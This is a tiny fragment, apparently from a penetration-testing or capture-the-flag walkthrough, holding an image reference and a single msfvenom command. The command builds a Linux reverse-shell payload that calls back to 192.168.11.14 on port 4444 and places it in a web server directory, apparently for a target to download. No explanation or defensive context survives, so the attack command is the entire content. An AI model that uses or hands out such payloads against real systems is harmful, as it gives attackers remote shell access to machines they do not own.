 << msfvenom -p linux/x86/shell_reverse_tcp lhost=192.168.11.14 lport=4444 -f elf > /var/www/html/shell >>